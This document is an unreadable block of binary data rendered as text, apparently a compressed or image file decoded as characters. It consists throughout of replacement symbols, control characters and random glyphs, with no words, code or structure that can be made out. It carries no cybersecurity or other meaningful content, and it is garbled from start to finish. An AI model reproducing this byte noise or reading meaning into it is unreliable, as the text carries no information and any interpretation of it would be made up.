z=�mEGmx�t��9{�a�)DI��g���T�㮾ۡ��ڮ���;�%J�^q��˯��nNp��b���j�p?��ͷp�8X96�Q?G���,��q�.�YI�{�a-%�r(��$e�`*˳��+G 	 0ZL����vvg�,I/}�q!h��[�� �����)"$�i)4	�`	k˩�@
�:�y_��PsK���x۪E<�DL���G�� �����D,�U����w��Z�D��l^l&�`�0	}�Ex�7T�`��'�(K����0G���!���y�W�:�UVbx|�{̠���|ȃ�����<���9��=�ȋ��0��g�c��H;�K���ܰ��pw��Xqʳ��A��I~�<�K�T��|}^6ee�=��ˍ�qْ-����r�����1�p�Ǳ�D����T�}������V�q�2�� 2�h�Z\�B#��~z�	�p	�@���
��θ�μ������%lx���p������� ���kt 
�9�C<�W���$��CR&��	t�Cyb쒝r�|�8��Z�t(�a��T�8���^խ�BwL����|�MI�6}�*�8���ȉC��@��԰"ɑ�t�4���Wϧ��R-�;VW�a��H������,�DX�q����hr�delM׳l�����v ���(��M�%9�ﲀqJ�������=�`���T1������`Ar�%2X�2(,i$(�
uB	f��k���������vې����ې�D�ܐ��ķ����m.�����P�Dl�{+l@8lX�(�%�7� �ԭ7}@��9:�=. ziX9�c���T+�pL�q�B��B�B��ӷ+�(�y�m�7}��;��ˮ;�����L!ԋL
+cnV��Բc����+-x�  X����,��,_�Iϳ;�t�nE V�|�q���g��KJ*�� �X���Mo���ӳ���&��^�'���E[��p��P��h��:\b��2��u�,�������a>�O�*i��)�{��p^�p�p��� s���@�dc�|nĹ}ۮ�zg�U�loc&	5#^Ȓ�7wr`m�3�AU(i�L#�F���r|��b&6zF`b�ǙӔ9M�,��:�5M߻�����& n�r��W�uu?`zA����緗g��J�~�h.�����c��ʌ�}Ԣ��}g�e��3����r � �1�Қ.V�kZ�KUF�O��?ztʀ{���f����u1���!�[�Y�"��0�!!2B�
���`�_����c�ΰ�� ��骯z�m����r������P�J }��n���mRH��փ��Rc_���`7ZT ���x���.]ذ2D�� W�H�ф�%<���1�Ć��9Y��;*WvS��]��l�P',=}���РC�	%
�gR�>�&ez�Q�U�*Ŋ�V�]�n]ѥ��[�&��B0��W�\�(ܭp����m A��{3�A���$H����
,����Ȕ|�6P� �8� ��Ԝ[+ ���؏+G���h�����p�ō������p��5xi<���m\�=� A��ȋ+���(q���-d� �޽ +6��X"���0��K/���+<�թ�t�q�td��'���0�`0�c�VZYe�]p٥\��%e^�F����mԆn������o���z�)�x�yf�D��A9n��}�fKn����e�Q�Le�A5OA�RH�D�M2��$�B
�#�>�� 8�ɡ�$R���0J!�>*a#�b�	���pI%8�P/��p�I�8�u)Q�"uTS�zj���J5+�B�
A�#��P@A�������~�� �ڋ���+��+L@�Hl�Ŧ�ր��L��n� Ҽ�v��P��[k�U�1�H+�4�P����L8�~���ޘK8{� ��# ,`�^���;�L��CYHoP!X b=B��8��.��Ha����ﭻL��d�9�T�	��y�up^�7�'�`�#�Il%E^�^�E��Q�in��0���m��fHo����r�̇E�QD�D!d�����.���Kk��q��yM�m��MQ:E�C����3�; ]���,���C��H��B�H#"2�$����8�`/��r�B���c%X]=�����])�P�*�g�)f�T.��.��-��+ؼV�K�d��ؼ,0,�����x7c�Z��m7v�ߍ�nO�ֲioK�܂u�,2�`�?]w�eιvN���8G`�!i��� �;y�vJ�FE,b��z��B�d,X��2F����d�A�[4 ��Ex/����᎛�g7�P��3l`c���*"a�]�(i'j/��HjҰ�nt�Y�kH�ʁ�"}��A�@�����66��u�Q����fPCo}K�1P��6�Bp��&0��>(�x�"��*�B��yő�� $�JAE&����D%6�ɠVw)�)�t���J��ەJUN�R��;۱����VR���Ly*d������e1�a@���/{��Ve8?i�E|��M��G o��]��L��)��x36��̻�Y>*�8HN������A@�
4�v��œ� �B����0c�q!�����?�"��\�˘�B4t�:B���B�8��4Ds{`0�6"\,�E2b"�l��p�H=�7�!�+�MHI*=��E��Mmt0�3��F$��Y��vdG��~S*�t��m��#$�pH� �!�z��.��D��#���Hf2����&2�	C:�'ӕ�q�S�R�[*X���݁��X�h�|�.�asQ�]�E-��x���3W&e%f{ۓ�k���k�&~�	��x#ڼF�����|Ʀ���'k&�[o ���YO{g8��߷Ю�T�x�QY@��0�w����0�!\d>e�}6���\4es1�]
�Q������&t�
�c:�3�c�(Q�v�4��Q��Ԥإ���]����fUx��H�@=�Qy8Im���!�6��VՋ"������E�ȣm�&R�5�v���Ї=�QH��D�<��%M���t���25��d��<��p��FV�V��c��;�P����Jb3����'m\�²�i+�̺��9�Ƶ���4��H/���mo�uL�d���޼�i�|��2��6��枏�ͭ'���] ��u��.�D�-�i�x)x��P̃��z�s������Y}S� �/㯬����P�HG�
\!s����P0V1�U�ȔE�0/r�k\Cj�F6�ѥl�X�l�ё�o��Xq<����-��Z�hc-��K;���^c|��C.����A&Y�|p�Լ6�䑆*o�4��-'�#�'Y�W2�9'�z�aw���rvnVe�-۪:�ʖ���R�,����W۩�h�ə�
��Ta��"3|��fl�uj-w��.h�ޘOS:���K4���P7��������V6D�=�s䈋ԺF �/��Wz٥�*h9f+;�,X�D��|�d�/��Y�f�ٖ�GqfCv�#�&�9�1���?ں[��xSX�����7��#�7Tlp���P8DLUIU�ǖ5�i�9�ۘΤ5�"pc���К�%�ɋTHC&G� p�<�Lh.K[�22É�3��(S���80�J�
���@\�%`�>S�4�8;�0���?S�f��PC�4j�i����K��p	��
.�.�.����R��S�n�*��"YK�|QnB\ۮ$��.�y�`�%
���b/d����B�E)�?�Y�x=�;���6ڻ!t@027 
^��#څh`�Q�k�(�0q�q�0���o1�A�$1�{@8z���;8{��bp*��Rp�42$Q������*j��;*5I��	�@
$Bb2>��ֱ	����0/DQ�����MB@�343J!��3�1�g��h��i�@j��Ƽ���-7�i��h��8��iٌ��*��;���싾��e�{�����Qk�������I nB�(�萎b�wr.[˧]�" �x��h.��0t$�B(�p(����8C�P��8	2���/8��ڣC��s��q`0�V0���h`���k詞�F\DGtDt����>z�D���{��zP�x���a �R��ۢ��sJ���/�m`E�A���P؄�I�?��&:ǹ��H:L�K���+#����EM�\ƃxƂ�<��ʴ���3�6A�t�p2��dC ы8���A������X�Wc�"d���A{,���G��~����Ѱ�x;�ID<j�{�����ʨ��<f�3	� �
��� �Ƞ���<I�0ai���4�{��sP���401ې`��	`�@l"B��ٷl�qh��H,�$�z8�S�z����|��0R0�ʣJ#1z����$������4 �KT�#ñ�$Ʉ��k�]�?Lj�_���MR�1��yL�4Rɼ�$U�
䨵�3`���h��p���cÌċmlr�-�y���3't�Mt	�dj�d�{���Av\�sJ����N���IN�r�<�'Ұ	p��(��2��=G�He6����:��� �����Pϯ�ϛi�:��� J��`J^��`p"�U}S�l��<����`�ʃc�|��c��c�����a(A�#)�|��V�Do袯IK9�#3Ad �!�R �C��tM����(�h���ˑ�_@\!@�Ы��s9�� �#-�>1�%5؃Ŭ\�>#&c:��h �(�	L]�f��R�:-�"D��pM�S�t����6EY�:�c�~��"�j�z�.)D�œ'��Y�(˨Nm\؍����A��HZл2�g�(���TN� ��:�(�U���z��$���=��p��`؅����'��l�7�Uo0P��o�[�,�{�Pt@1K�K�J	͇&A�b(:��| E�41�S�����89*���!s�s=CH�Q2[�� +ˈD�K2����@����T�5�L#e�=��ݓZD��E�&]Xm�R�؈���6���m�tM���Yr�Y�čȨS��C�M�@Y�$'����y�W�W����`<=�Y#�R�{Q��@�\&��������H!�5(��3\���� R�^Q^�ڮ)��C���B���]�)��U�9>���[�7���_�>��[K1���K�{�a	UVg�ĳyVaH�K,�JV�>1�QE�! C�]@s}�s��AR�Z490�Ka�ϙׂ� @0@��	#H�� X��=Ѓ�8$&{��ړ? �;VR�����Cs��(��$�U-���qQ��S劍#d�0�qҌ���5�M�B}zMx�������Y��'D�����ق4 �HD��_ӎE�H}T�u(���ԓ,�� � x Ȩ����`� �	A:<��K��C�%^���CB4�p�p��f�A�qآs�CtV��۫\��a���0R\B�@����J=���PRD�-��(j��V_�*[p�71�tE׻��	���+ä-۲M��MR�:H�;8�=���Z2,^�%�?�<�i�T،=;�Rf�u�$.ˏ�Hmd��X�i"SШӇMSC��ߺ;��KF���&�($d_v��%��=�(���5(\�u�S.�@Z~��q�� /�`Z��^����k`f`؀p ȃ�v�h�ș��=��=Q�t[[`�7z�B�|[��3�r8�o8����V��a=�;VK�	�a{�P�-FDP�z(�K\����P��8���5[��S(�S �M $$݁��K�!0
L���H�hC���;H$	t2�n���%ӓ����F�2&I���RA���زF	�� E���:���<d���T�ٚjJv 44�*�$'3edw��B�%�ր���S�U�M��9 �U�� ��%�}k��B�f���K%��k�˵�Ǎj�����,��ɟ�7��U8��-�z[>F,��]u��nP���`�Pz�����|��/b�b����Qvƾ/�m�S�i���8\�T��,�фC��+&ݗ�	4������	.+M��p���L>hi�G�+C@�J�@�J�ʀSot
"��B=E�Hɕi�i�M��o�U�^T�?�c"-kAi�����.���-�B�N��kY ����
����Ũp�2TZ-�h�Ow�m�k�C=�<�����5�ƻ�-l @�1�
�=�qtc0=�,""^��z����6P��}�t�rF�-m+?�*�ay�r�u�ax��xP�d�Jd=����35/�0Q�pm��;��?�Y�mƖh�������&��2��%��]��c?�t�(�?0�<�B?���������o�� tL�E�L����G"D��LjU���-��-�-_u�:� ��v{u���zYL�p+�Sh���S�������{ZǦ\_ �'�0M���� z�v�����v����5cF�x�� Y�XN��=w�R�yw��CY����[u>��[�UP�m�Jsy�ևcEm{Їxx0�gH����S~u��K<�/���i#�1 {�5���2+�[|	P�$}�Ѻ�W��h}����:��&�=a2���B
]��KB*�I��%�?����O<
.���N�;�ȱ�FΜ7�D���8p���2�Ȑ!B�	�e��]���3��%J�.�j�. B�-j�R
0xh�!��%��0�"�
�XWd]�ab�$T�� ���i�e��m��%`׮�
(؋�/Ҿ}&��p�	�m��@�łGf�� \�w�b&`�.���
(����� �횮 ���;YAܑw3�p���c%P�P�)T\�3o�ukW�U�O%��B�h ၂|�g��(���ݱC�������77n\8�����jU0��w�4�\�5ֈ��8��w�8N9�H(!=�dX��ӡ>!�c�$��3���0��M<�УN<��N��5�:���#�ߔ��7�l���h�L3�(��1�Hy
*��B�&�RH!��GB�!R(���
hfuU
(�i���	��]�Y�qP}���\ʥ!\z(��Rh ����
%�PC
�)m�1GFo�!q�:Qc�)RI]��J,� �G�T~L�	%��0� ��BWSM� 	SQe�U�-��%x �՘[m��kx�w�_{�� a���d���ع}��.�����t�fd��f��%�|�&��jC��Z �	�0��ٶ$��` �pJUpqS�B�,� K7�W$`�]<�@�A�
��y��\:��}<�7���3�~��
0�sM0�`sM8�d��7އ��a9��^�asH�=r��=���=��S�0��xL �|��|���S6=_�O�CB�7H"ٌ3�0�$�P�R�)�d�I!�tYHCw�zJ0��(�	'�X��U����B~�QH��Q����;���(�wL:�1�gHi�Dǃ�ҩv�y�-���`�a�$��D���rsz�:�TTɖ0]�����֕%���W[�q�]l}�aC���E7�qWb*s��1L cs-��O.���2���6c�V��tk4���<�.�ip4�MS.0?�i�c!X���2���d�ʎ�X�� �@�%�#>Nl"}��5��h�h�5���j�8���� zX�B�:И�{|�C 
�>�Q"{��m,R��Q
�m�C|��=�q���p�(R�gjP��I�4F�P���Y	s���A�'��n0I��R'8ŉu���HĴ�@�Q�H�!��A,����.���q�v�h���I�R���22P-d�rHG��92��L�c��0/t�z�C!tB�U�"�[�Q6v>d� YUiW޷y���J;�%�l�^q�d ����.z�_ s�A� 
P�qC�L4<{	ϸ��@�
F1��`�������*�ydF��!���A�b���44�@�f؀2E}9ԡ���é������vr�azA���C(����}�1�,@�4��ũU�AX��9~t!�I�Cm��[���z�r�^���|@�*JQ)JQ��l*�r�F���G�p,<��8n,���p�/�d�[ܢr�`E�0��>Yj��[�'є:�1�Mi����y=(�K����
eL�6s�Ȅ�4���rP��D�v�(/yi�U���>�AS˻��g�8�O���IXu��Ȋ&{�DNx�
Z �A��P�e,���Y�y����Z�Ҫ@������ >��\ ;����Pqu����y��@��'�1�e(3A�jF���_AL�(�`�)�k�B��TbPgp�'���8O��r�ڕ���+U!AQ����F`N�o�z&��c���8�AE� �?���҆6�13�AX�P���V���fs#\�6:�U�x�4T�WavGo��p��aȱA�F��� j,Ñʈ�-&i�MdB�]��D�Ć��dt�\S��'׮@&ݕ�z)�Be���!�$
-iI���E�0g��s�>T���`�6R�F��LIQ*T��D��u��Ğ�P?�������U(9�T�;��:���\�J>%����3�� z��&(A4`0jj¼|k0��pZ2, zYF2}h�:A���2��w�ZX�јay��P����uaX�L^c�Z8���c�� Y�CnN����L�@K�~��pa�VU��u��ϖ��UJ�B@:��T��A�S5cuVv���>��6;Ǒ�%���_[�a <��� ��5.�G�~�!QV��h���GO����&Ba�d4�p��G7�aQ�AU,@SB�� uW��^'�>��Ն��!D!���~ֳ���q�k��:֘�ҡ~�%@u鶤��m2�Nq���&���i��N�2���y�������D*ʉ4_}��R��n������JUJ���d�.�F t�)H!
Q`���\ ��E�=�C1Z�G=�G5j0F �$�c`��H�F�p��Ɇ��Ʒ����		����ʵT ��qLK�4 ��q0E��Ou��SG��f�ſLi]z�GE��A�}h�tU+x0�eݘ9H��׭��h�;�\�\�Q�!^���C���0"h�`���ڟ�M���@�I�)�54� :R��B��B3�#V9@������3B�ֻ���� �	�N79��D���-!«!�&�ޕ�b��ޫŚ,���`�&���� ��5�1́�0W/�muΩTJ\[��|���yuO�Wï���7�Os����׻e	T�X��|���D�4�,`P���4�%�f�f ���h��L�>vPƍ�C�E]�EltKyL�Y���l�`�p�D� �HL��Q� �͜����UY��T�\
��P�(!zXH�G�`U~H�4t�*��$��5\�5HM6���{hع�޸�ٙ\ř\љڱ!����@�0�1�a=��q�iH�P���7@�dQ�6$�5�	�H�2ă=�H_ƈ#$�ar�u3܁������P
���C8���ne�!l�*�"�)��)�&i��왦��]Nj^�&�b�p	._/�eu%���/��1�I2�J�T�a�dvS���8�{���AE;�_�����S8�c&� dP��`p@;J���x���|��0@I�_��b�@�L�dh�F�e�XƱ D�'�udHƅyTK��FM�PG�� �% �dҐ�uL��P�u YY�j�z�$�N�$��h�a�V0%%H1�m�7t�{�d���U~HV^%W��
i��38Ñ�2|CZ6�Z�����I &�3^3 �2�7��0b����fa�7t<8b�A�Z��
d�|A*�"�J���(|&"|f`�Bh�B)ji�fh��*^��RZ�h�&X�%���s!���0*S ¦
�|*BЖ��
���e����l9���S���s�����ǈ�ub'>a �K��x����܀��� ���,�\`��cb䅀�G@��\Ȕ��'^��l`H���O�:���NUK��J�`l���� HJ����Վ٠R�Oͱ�͑NVPG	�\�`b,�����(Q�d�\��~�/�$�Rb!��ىNONe�Y��]V�]��QW�ڑ�9�<C2�Z���,�9�=	4$N� �"Y��4C�����C2���� �)tC7�)�:�3 ��Z�p�U�ĩ�^ ����!���!��&*�-*��ڎ&i�b'`������&�
�%ۧz��A p
�ljrϗ���b
�i��D6]�||�$|�%p�*\6}Q���u�� A���
T���]��@��p h��*X�1���Tm4�Y�b�b`bƵn�����-�Z�T~���f+l�yL ��	�kj�`��g]@�H^�X�+����k�f"��X��x,F��M
��E���UAȊMR�W����&ei]��Q����T%�������v��a^�M_�l1"pC�9������!q��r#9N9�����0����@(-��
����Ԣi�5C �7&KLt�D��J!`B�ٞ��&۲���B)����)�*�ڞ���-2q! ���B��&d*�R��-B�u36c�W�P�$��5"��d��u����W4�Q�j��K8�̣l�h�p��nżܮb�	R�}�(��[��������|�����K�@�k�`ޠ���}��l��k�ƻr�
E�R����N��d�f�KF��k� �j��֯P��>ԅ�V��P�%hO�b,�e�{d�*p[���U��N���=@C�)�%C�xp��H�P��d�0
[C��?�C�l��@D��r����P;�@$C�9�68�)���@
��l���l	��+�[1*X���tj�R��X	�f���o��& B!�D�l��bD|-�l��#�HDw}�����x�~S_�8�J6B��p.tr�.9�XF��El������B@%o@�p�X�>Q����'�E�%F?��Ҕ�*h.�g�DPe0Z싶�'���Ќ��e,
� mpo�,�0[L���\O����P��R�ؽ.��"h�Zs�>�U��Vq���*T��R&%#��8|у�h�Pe�]��hV�<i��3?�Q?��3�0<��߈�9�I�$�"u�^�]2<4D��DS4�0u� ��	���6Nծ 	t@	��|������j��(48)HqLK�-L�-L����(x֤u�&<���Q㭗P(��d�P�Ĉ����4u����6��x�H������5|��r�Э�c>)�̋+�Kd,@���l�е%_@^c?�`�V�_tac��$6�D��A���E���n4�O\|��ڧS�${n��\i0�,+�D�\oT�u�Ij��*�2s�t YQ͜q� (c��U�5�O�J,0`BŖ�8���2�7�^;��Ό��B0ɖ���a?�?ă�!�3�B��,x����H�|�~�Ζ�u��B�C �D{D���� (�|EuTǱ��
��32��K#B�1��t��&��m��-@$�"�4��-)�t�����ߢ!h��8�BA�AR��+
�q�M�-s��B��t״�	�A6q_�v��C(�1�)�}����׻%9 �XA(D@�@$k ]Wr����[`����2� P+�.��Eb�	���n�'dL��R<���n�Ke,�,�l�Ɗ5 j��.�FL%��2��C	�����'�k&Ǣ3�t�$p�\q�����Yz�N��r3��5zB*�At0�R�Y�F�Ɩњ�Y��Cٌ���C=H7<Ww�R0�_7Xn��B2�x�������7��^w7�I���@� �|�@�i{�,T$s 0N�C�t�c����֞��B`��L�{�Ȼ�Sq�뻠��t�(tB��t����qQ#[3��a�c���/�1��)�A�g��W��z�<@ 8�`A�%J�0�"�
��<4Q"�
"$Ш� ��(`��>蘡8\�@��B�$P��� ?{0� D�4�Ӏѣ0�
�@�UIZ�5�0���@jǏ�*0RdOA���@��I n�� �+��_�|�%���0T�p�2�
�=�(�sg�N$�"�/K��@0 �Ɩ-�ܸ�����6.\�`ׂ��ҟ<_�� �I��p�zg�>�۹s�j��NO{=t�܁���|y|��C�^_�}�������={Р9{�����x� P�	�'u�A�r���oʱ�~��9�`�.�`c6Z��ZX�VPH��Ҍ4�<� �f��1�:���=����9�Q�$ERJ)�RPA�Tl1�[�1�J]��Ŗ(q�J[�l�0Iae�#I	E�M�d�65�D 4��>�CO=	��L4��9�G�H4Q<����;��8��!��K��B=$��J.���P!�j�R(��$�#�:"�&���h�,@A�6����.��`���I��
j����K���Jj�����&f�2��_k�5�|�5�u���u��)�Ѕj���bk���.<"��i��� k���3�-B��2"��2
,� ��>똳�L�4L��v��'jH�e�l�nqx߂	n�U$��8'��a�U�y.��&f۰�N;v�S���«��~�j��������Ǟx�{g�A��z�)����G�x,��%��d��o;�pY ��TX������Nc��d�����;�H��?��!!eQ�d�I$���Je���*�SK(iG�ۗ$��5E�d�67ф�B��P ���=�CD�RPO�<~D�C<��0$ݰ�J�8�;C?,��UV9���8n��D�U�� ��\�k\�%��8���DY��$�2�l� ՚��Ք	Bk[[O�.�k]^1IM���u��]a)��u/��VL��x��%)�9�G��� Ƈx���,� �IG"01�D�w���.�,�c��HC2��cTlVQ�Ҳ��/7�GnrS���lg�������`א�5n��lԆ����uءu��VO�ܓ5�=���z��ɱ9��(1ь��R@�:�q��cB�`F0�!�	.D-`A��/��q`�@H6�9�����:}nHG���$$9)JȀ2�;\C]�ݖh�0�nI���&�tN�o��D��$�>,��蓐6q6����ġ6�(?4�S�
�����#,�^��������O~k$�BX�?��J2e���®x�%`x�I"��kp�L �xć���O�e��0e-K�- �
u&`y�
OT��Ёb�"��t=�^3�a(�C��e$8����Yʾ��0� �-kI@c.Ր�]�1�fP�Ŏ}q4�d"Ӏ�܅�C��E_V�q��f���2��
VLby0l@�`���Ѳ!��(���h�u�w<U�&���el�'��h#�a)���x'��(G=�X��~��q���:t�!�@��������E�c��b���Q!��Ll�HOz�8�%+Y��P�}���nv	L���t
%uBwD:�9���M��?jp �GB��0����@�����x��;�����P)��|�D*��^t�="�����!F �.��$�pi��d!�4bN����� �9Ёh�]���R �d&�/5������4���p*;�a���д(���[����h��n}� {2�XѮxի'�"���d��E"�0êqƳYlnnV����H�$�`�m����A.�:���"�s�z@-@T��y�I��>�yF~�����m@��S���C����p��ɒC"�-��q�D ��2C1�%ˀF<��>,S�E�{���R�B���2�a�f,þ��o�l��.������)D�#�s�mT�\<�I� ��0�a�%D��@�H����B�P0�!%�%z��iUɪ4 KG�r0�0 �1}�����!�$YA�K��,r�40Z����R��)=`$��e:���� ����>��D�1q{���1[z��z�ݧ�.\aU��:]����P$���hA�#q��:�c�2	6��Θ�1��d�;��E�:���x���^c���#�P���  �U�!�8'�� m��Ht���հ�k`�'ؓ�ǰ��y��(2��ߒ��Pq�V!Q�����[�:�x@��`�Q����l��#��J0�r�;��S&@ΙJ��ᢄ�����XG�IJ�d�t���l�:!ӄH�+�$P !��@�A�d:��	N
�z~�|�ze}�R$���8���(dL�b.���(~H`�"��̅l����*�. �N]l�5�b����|h*���K�0�6h����0P b���.˞��`ɂ����bj��n��L��l-��.�P`�"�-��|��aѭ � �|����6F�<����SC5f
���b�j��(���(���	��4��H�p����il��Ɛ)��jT+=�<�C��o������l�����Ḙ�ـK@��聕X	�@� ���f������JdtI!�J�4&�0`3!�:GH��t��I�-u��un�a(���0K Л���vH��:�^�$EP~$�SP�d .$C!��z��0H�N��G��LJ�^Ρ�J}�g��ӨH��&��	!cǠ�[�B=���p�FH+�͆��*�����?��p��� .�.�z`v�7������Y�.Y�n&, .m�Rh]���e�x�)ղYr���Y�0*��1,��x�$�%c:����MA#F<O��`Z  0X�m&7�(x�Ta`�	̇4<���`tﳆQ:����i��;�c׼�ת�k�@��<Ćލ�J��k�@P��X)����/�C� ������`T q�EHcVB�2+LD�� ��.�H�dL�ĽJ��J���"�/v���IK��AIaDEa&E� n&����B��'M�%�K�M\�z�G&������{� RX��,�R��S�$�d��v�)~�.���0�J/^���r��*�Fh
�bWƐ�b���������J�@N��	��N/�| /�R@��N����d���j�@H���1�̆���r�rb���.��2�S0��0HB-��18Q�P�0!P�cti5K�d�B  ��js ��bq7W~38y H @�H X�������N�9��;������o:�![����O>�?�O��Ii�����̱�aHaI�0�����l��І�s��(�Bo!���2Il὚�߄aK�����A���.]GJ�J�Jwp'�R�,P�$����y��wf�\p�4AGQ���DQ�`��S�'�RLI��@}��L�Q?B`"�	�c��t1�VW�%�P�>@�J��#(�k��ʰ]�b`~�	Ġ� �Р�@�N� .��x t�b�O�.���>�+�LȦ
_°�|,���,���Bq�_x���E#�����",�6�UPd�����.fa`�V	���R&�J�3j�H�<����!Y����r�:ʡ:��y���O:�c�d��k�u��c���Ɠ���\��m�-�����@�� g��^���B��Zd4 �4��@W�D�� ����P�ۄaߞ�P�sDa�	�.���")r�u �CS���vBAd��gRP�Vr�Np�v`2Xa&=0�6�xh�GmPQ��{��Ć�(�ta�T��[���.�J�龲�h�0M��ڰ�XM�,��Ǣ��	��M�v�`�`�x� �`�n��	� .��Ou��0����
�paʁЬ��
��%���`İ���t*&�_vb[ւ�@��2�ȊB�48&U�%M5ª0�V]�V���7#�̇R@�x�Xy���xA�C�H�����M�֜�y��i�׶s@�c;���7�����7@���ԡ|�F=��}ӱo� p<�^�~��~��`�F�	�J ƭ�#��-I� '��`S��� P!$vb����K��i?�D#;d?��O���D�����%]8t�ĄQ�YTG��zE��G�$�^���������[�Љ�T2#��^vE	��
��$>�@ u��Ř��iî| 
� ܸaĚ��@Ҡ�`�@��n�tOk@/�0P�N�	W̄
jw��Φ֑	�&�*3?�k�t*�� 6u'4p%N1�+cL��J�2[5�3@�+6Y�5�u_77��X�}�@�@� 4���wK R�N��x�Q�|����:~ۘ�:�����Y�y��U��<�?��Am��:�|�������ۆ�}Z^����1���B#��B�q�
�<@nI���>� ���Fa�����6�p�"1x�18C��:x#���L��M��A%Y2��ȩ�cv&m6Pt4'{T��G� �@Iq:I��ր�s��z�2�P4/�#@��Eq���dB�R�����`���) �ܴ	� ��z˹���:�պ���.��2/u���������̢��N�"���L �ψ`�0  [#>HT'c��dBQIEL�7�N���5~�҅��⍚�U��Cl��Vw���Q`��>�vap����9�c�q=�i����A �:D;������Au���a\�w���|�Wk�M�c]�۲�}��C�`~�!?��~�+b'�Z�q�i2B@�Gdp؀��a�i�XA\�������	�`"Z�Ⴕ��~p�,�u&\K΄kwB!M�I�d�&ğdLl�F܆W�7l�y�zz��� "f�j��'A8*jƤr*/�� K��D������+�: �]��tE��XiJ*`ʫHڴ��ʀ�a˯~�ú�@���N��}��w ���/�3��^�eJ�Ԍ$��0��2M�ha�h���2&	IS4-���UN���4$ 6��5,}65] n&8�A$a���"�!���b�@Jt{��wֹ����s��^����ֽ!Z�֩A0�����A���!���lr�AN��@ޡ�ߡ�_��Q��=��C�`~�Y�_ۛ�F&'aX�PdDj����&�aQ��G���	��N���  ��2kԨikFmಅԔ)k�L�1c�&��#*[O�:e��S$K���P�@�%"��T)R�py�x�V��;?���I��M����P�?��٣��:_�~��%�/zV�E	�رd˚mЀ�
l�Vx���V��6��$P�@�	 � ��.\�!p�
�l��͛d�̀�1z��fM#G��~�H�ՍҤ���L�1��8q���"<v�@���;�p��玫?f�Wo�� �����k�y�`���o& ~ �� ?��ުm�_xo�U�	&��`�
&�B�>h 	!x@�  f�� f}"��#M+�`��WaD<Ѐ
$�H
+tq�&Ɯ�
���CBDd�F����4��2B*CM4�	e8�$�M6ٌ�:�t�3�S�3�R:��S�;m���r�YO<���O�����x��p�C�F �,f�7�8z�3�4�̤�$G	6��	,��BC�0"��c�32ɔ�GQE81�o�}Q��hÍAiC�3� ��B�>i�C�,ˬ-��Q�&�D�J���L�ҊM9��*���I(��.&Ea2	RLҔ{��T���V[uL0`��Xm�7 \<T�Xv<���E�	\@C0�d�I|@��w�pv@h|@�?DQm����li�a[g�l�ne�!о5q;� cr0�uL7Wt�A �^L��Ye���w�P�e�mf�e�8 �م�@�}�%p_H0  *��[oyB��`�*�4�6����O^V8ј�
Ty�ĥ#3vP`p�26�{K+?��C�\sd�����D�K��3��.$��J+�DcL�$�2�:s�0Ô"*j^Ϧ:�	g�tn�g�����
G���(<�<ꨣ�0#i2�^��0-LPA+
Q�@?��
���F���P+[u�	u�C4��g�vA�������TDu�X��n���@KZ%	"�(B���>ҊS�� �v�O��E�& �����N��2�|��~hE0.ʁ�k1���ȅ9���$�l'b��K��� ��1�A�d�V���l���>����	c��j�ظ&g��ΐ���&c���`+%��A�Җ�4t`�ϑt�S5�$`;�Q�x�f���m�ȣ����y�=�[�K��'�{Ғ�
,$8�V�.B!Xy0�8��IN��F+>1�=8�N8��`}�F%hP
!
bXC��P� �Nw��D�����D�(&
��?,Š��D'H��nMD��E���@�a�蒚���zl���S����>J�R��Ǩn�T���T1(�b,�R�HF MQ�
Qr�ǩ�ac�a�z���`��:!yhEB���f� �REH\Lx6�V�Bqj��1��0��,|�0'9^��O��|5�&���<�x�C��//|�^��i�
�L�SX=���,L-�X�З6B�0 Ab 3���K�H�G��2���&�Af�dl֐33 �7b(#u���8E�Ah�Or`i���u�V�e'�c�%��7�	�d#��fNv��ym<�O/ 7��� ���x�V[�*3�k�3���@q�&65D��A�r���b!�(t4���g5�� �&6��S�"'dE��i�a�)6��M(e)LyJ
kc�����00*B����h��4�$��T{��(�G�8���2���&x�OL͐T��1,��U�h���(8�J�`�^Ź"4PV�U�`�.�W��j��a��0�I�@�uV��Z��Oj!�B�HD"d2Vf킮9��-z. ���D�B�5X=8�`h�U�u�]L�^X0Y
���(�	�K\Z�Z�X�/#�a"��<���t*��e���l���,��uk����Tr�b�M�*���$��^ �&s�4��{�K�wu����%2Y3�+���� ��(@e8cK��-����{�	qlw�� 
���W�@p ��	&d��7>.��m0K�3��������h�4Z���	[4�(�-2Q��p�deV	�w�f]d��*Dщ+t)}�CaSz�g�O}X� b�>����ّ��5)9{io�!T�R��/}�B!�n�T~��i�.�����~�`�H��6���ȇ�p��*Vu��o��=�B�s^���U�r����/�zC���#���GNQ�B�[�P\���[lZ����Q���	t����S$�ĨP����/�`a���e}��T@/�7s"���0PN!S��]@;ka 0�X��]� �^x��x�5���oF\��Q�I�c���9�q4���Do�AJ¦p5sS�6�pw2�V6 � [��p� k�{�J�_!�L� ��8�QpR �!�sr��!p��w@�+ :�1:&w 
ȰsР�F$D�B�P��bd���V�,�b�(�	3�xpc)Ywu�u^'�@��m`��g�d��@tB�Xng>q7(m@w�(1�(��e8�?��V5e�>l��E`NDN�+Qeyw6	y�<� ���g��A��Oq�,7�h&
,&
t �@{��Ȁ��Cs���i<B
�FjD�.��.5�P�SQZ���
z�1#�e�}����@q�@?`>p ��1
0Z	�1�ɱ~z�#�T �׃�F�VM�13����j��3Qa�IQ��qnA�\����Y4�]1����(o�o�ZP�Ɓ^��p�t�^^�1^��D 	��<�Lp8g�b$@`_L)�^&�MBXz�rG�s0�'@7��@���s��(�P��#Qa"�,Ng�jh��bzy
�u�PU�}0/)�'r��s0t��R
���^R���Йur^>�prpr7w.e(B`X�>��(]6)��:%f��2�CU(���*_r��ay�R+������
 �y�B$� ,�gD��tz)�B&�8Q
5�����d�Ct5b�
�H� D|ED�@	�w����jOT/y�u@	��j�!�1@�(J�����H�E��h1~1�|� i4JˑJ�1�&2p_�Qm� ��2Je���I3�A�d@bCC4D���3�)U9�s4H� ���%�.i��!���h16�%rPpe�G����p$��A_.x��7���5`r RKe3^)[9W��ca/WaNB�)Є�C`)p}�T�`�vR� ��
 &P"Q5ɗ-�t��,�,-�
� 
&c�YU��|�u�t@s�m�l���!�I�pG���`R�@
q`>S����R�e��(^���S;��P
l *�r`��p+C`y�g��gy����
ͳ� ��I$�X{���O����-��}�u-A�j��pz��������Ct.�����W�8	G���DO�٘�w)�чr?P1@�s��Fс�G@��F�5 �1	P���0]����Z W�$zmDI��2���W	���G3k�h�a̕�Q%!��F4,�9^�1K�H�� `�$����0�ض��L�_q��W���p�aJ �FL/����LP%ДҦ&�'cmq�!?h�w
